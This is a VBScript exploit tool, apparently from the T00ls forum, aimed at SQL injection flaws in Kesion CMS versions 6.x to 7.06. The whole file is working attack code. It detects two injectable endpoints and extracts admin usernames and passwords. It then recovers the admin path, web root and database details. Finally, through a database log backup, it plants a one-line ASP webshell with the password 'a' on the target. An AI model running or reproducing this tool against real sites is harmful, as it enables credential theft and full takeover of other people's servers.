|
Exp.vbs:
'*=========================================================================
'* Intro 科讯kesion 6.x – 7.06 SQL 注射漏洞VBS版利用工具第二版
'* Usage 在命令提示符下输入:Cscript.exe Exp.vbs Www.T00ls.Net
'* By T00ls 鬼哥
'*=========================================================================
Function PostData(PostUrl)
'WScript.Echo PostUrl
Dim Http
Set Http = CreateObject("msxml2.serverXMLHTTP")
With Http
.Open "GET", PostUrl, False
.Send()
PostData = .ResponseText
End With
Set Http = Nothing
Wscript.Sleep 2000
End Function
Function BackDB(PostUrl,wa)
Dim Http
Set Http = CreateObject("msxml2.serverXMLHTTP")
With Http
.Open "GET", PostUrl, False
.Send()
WScript.Echo wa
'WScript.Echo "[ " & .Status & " " & .statusText & " ] " & Unescape(Unescape(PostUrl))
If .Status<>200 Then
WScript.Echo "日志差异备份出错,自己动手试试吧"
WScript.Quit
End If
End With
Set Http = Nothing
Wscript.Sleep 2000
End Function
Function if404(PostUrl)
Dim Http
Set Http = CreateObject("msxml2.serverXMLHTTP")
With Http
.Open "GET", PostUrl, False
.Send()
if404=.Status
End With
Set Http = Nothing
Wscript.Sleep 2000
End Function
Function IsSuccess(PostUrl, strSign)
strData = PostData(PostUrl)
'Wscript.Echo strData
if InStr(strData, strSign) >0 then
IsSuccess = True
Else
IsSuccess = False
End If
End Function
Function Encode(strData)
Dim strTemp, I
For I = 1 To Len(strData)
strTemp = strTemp & "%25" & Hex(Asc(Mid(strData, I, 1)))
Next
Encode = strTemp & "%2500"
End Function
Function GetStr(TmpBody,Str1,Str2,strrrr,strrrr2)
if instr(TmpBody,Str1)>0 and instr(TmpBody,Str2)>0 then
Dim TmpStr
if strrrr="" then
strrrr=0
end if
if strrrr2="" then
strrrr2=0
end if
BStr=Instr(TmpBody,Str1)
EStr=Instr(BStr+1,TmpBody,Str2)
TmpStr=Mid(TmpBody,Bstr+Len(Str1) + strrrr ,EStr-BStr-Len(Str1) + strrrr2)
GetStr=TmpStr
else
GetStr=TmpBody
end if
End Function
On Error Resume Next
If WScript.Arguments.Count < 1 Then
WScript.Echo "* ================================================================"
WScript.Echo "* Intro 科讯kesion 6.x – 7.06 SQL 注射漏洞VBS版利用工具第二版"
WScript.Echo "* By T00ls 鬼哥"
WScript.Echo "* Usage: Cscript.exe Exp.vbs 要检测的网址"
WScript.Echo "* Example: Cscript.exe Exp.vbs http://www.kesion.com/"
WScript.Echo "* ================================================================"
WScript.Quit
End If
attackUrl = WScript.Arguments(0)
attackUrl1 = WScript.Arguments(1)
if attackUrl1<>1 and attackUrl1<>2 then attackUrl1=0
attackUrl = Replace(attackUrl,"\","/")
If Right(attackUrl , 1) <> "/" Then
attackUrl = attackUrl & "/"
End If
bAsql = 0
if attackUrl1=1 or attackUrl1=0 then
strHoleUrl = attackUrl & "user/reg/regajax.asp?action=getcityoption&province="
strTestUrl = strHoleUrl & Encode("' union Select 1, 'ExistHole' From KS_Admin")
WScript.Echo "正在检测是否存在漏洞1...."
If IsSuccess(strTestUrl, "ExistHole") Then

WScript.Echo "恭喜!存在漏洞1"
bAsql = 1
else
WScript.Echo "不存在漏洞1"
end if
end if
if attackUrl1=2 or attackUrl1=0 then
strHoleUrl = attackUrl & "plus/Ajaxs.asp?action=GetRelativeItem&Key=goingta%2525%2527%2529%2520"
strTestUrl = strHoleUrl & Encode(" union Select 1,2, 'ExistHole' From KS_Admin")
WScript.Echo "正在检测是否存在漏洞2...."
If IsSuccess(strTestUrl, "ExistHole") Then
WScript.Echo "恭喜!存在漏洞2"
bAsql = 2
else
WScript.Echo "不存在漏洞2"
end if
end if
if bAsql<>1 and bAsql<>2 then
WScript.Echo "失败!没有检测到漏洞"
WScript.Quit
end if
if bAsql = 2 then
strTestUrl = strHoleUrl & Encode(" union Select 1,2, 'ExistHole'")
else
strTestUrl = strHoleUrl & Encode("' union Select 1, 'ExistHole'")
end if

WScript.Echo "正在检测是数据库类型...."
If IsSuccess(strTestUrl, "ExistHole") Then
WScript.Echo "数据库为:MSSQL"
bAccess = False
Else
WScript.Echo "数据库为:ACCESS"
bAccess = True
End If
WScript.Echo "正在获取管理帐号密码...."
if bAsql = 2 then
strTestUrl = strHoleUrl & Encode(" union Select top 10 AdminID,AdminID,UserName+'|'+PassWord From KS_Admin")
else
strTestUrl = strHoleUrl & Encode("' union Select top 10 AdminID,UserName+'|'+PassWord From KS_Admin")
end if
WScript.Echo "用户名|密码:" &GetStr(PostData(strTestUrl),">","<",0,0)
WScript.Echo "正在获取管理后台地址...."
if bAsql = 2 then
strTestUrl = strHoleUrl & Encode(" union Select top 10 1,1,ScriptName From KS_Log where id=(select top 1 id from ks_log where resultTF=1 order by id desc)")
else
strTestUrl = strHoleUrl & Encode("' union Select top 10 1,ScriptName From KS_Log where id=(select top 1 id from ks_log where resultTF=1 order by id desc)")
end if
thdz= Replace(Replace(Replace(attackUrl,"/",""),":",""),"\","")
WScript.Echo "后台地址:"&attackUrl &Replace(Replace(GetStr(PostData(strTestUrl),">","<",0,0),thdz,""),"login.asp","/login.asp")
WScript.Echo "正在获取网站绝对路径...."
strTestUrl = strHoleUrl & "%25i"
strWebPath = GetStr(PostData(strTestUrl),">","../",0,0)
strWebPath = mid(strWebPath,InstrRev(strWebPath,">")+1,len(strWebPath))
strWebPath = Replace(strWebPath, vbCrLf, "")
WScript.Echo "网站绝对路径:" & strWebPath
If Not bAccess Then
if bAsql = 2 then
strTestUrl = strHoleUrl & Encode(" union Select 1,2, db_name()--")
else
strTestUrl = strHoleUrl & Encode("' union Select 1, db_name()--")
end if
strDatabase = GetStr(PostData(strTestUrl),">","<",0,0)
strDatabase = Replace(strDatabase, vbCrLf, "")
WScript.Echo "MSSQL数据库名为:" & strDatabase
if bAsql = 2 then
strTestUrl = strHoleUrl & Encode(" union Select 1,2, user--")
else
strTestUrl = strHoleUrl & Encode("' union Select 1, user--")
end if
strDatabases = GetStr(PostData(strTestUrl),">","<",0,0)
strDatabases = Replace(strDatabases, vbCrLf, "")
WScript.Echo "当前MSSQL用户名:" & strDatabases
If strWebPath <> "" And strDatabase <> "" Then
if bAsql = 2 then
cscscsc=""
else
cscscsc="'"
end if
WScript.Echo "正在进行数据库差异备份...."
mingasp=year(now())&month(now())&day(now())&hour(now())&minute(now())&second(now())&".asp"
call BackDB(strHoleUrl & Encode(cscscsc&";alter database " & strDatabase & " set RECOVERY FULL--"),"第一步.......")
call BackDB(strHoleUrl & Encode(cscscsc&";create table cmd (a image)--"),"第二步......")
call BackDB(strHoleUrl & Encode(cscscsc&";backup log " & strDatabase & " to disk = 'c:\cmd' with init--"),"第三步.....")
call BackDB(strHoleUrl & Encode(cscscsc&";insert into cmd (a) values (0x3C25657865637574652872657175657374282261222929253E)--"),"第四步....")
call BackDB(strHoleUrl & Encode(cscscsc&";backup log " & strDatabase & " to disk = '" & strWebPath & mingasp & "'--"),"第五步...")
call BackDB(strHoleUrl & Encode(cscscsc&";drop table cmd--"),"第六步..")
call BackDB(strHoleUrl & Encode(cscscsc&";alter database "& strDatabase & " set RECOVERY SIMPLE--"),"第七步.")
WScript.Echo "备份完毕"
if bAsql=1 then
luasp=attackUrl&"user/reg/"&mingasp
else
luasp=attackUrl&"plus/"&mingasp
end if
WScript.Echo "正在检测是否备份成功...."
if if404(luasp)<>404 then
WScript.Echo "恭喜!备份成功,你已经拿到了["&attackUrl&"]的webshell"
WScript.Echo "一句话木马:" & luasp
WScript.Echo "一句话密码为:a"
else
WScript.Echo "哀!备份失败,自己动手试试吧"
end if
else
WScript.Echo "无法进行数据库差异备份,原因未获取到网站绝对路径或者数据库名!"
End If
End If
WScript.Echo "完毕!!" |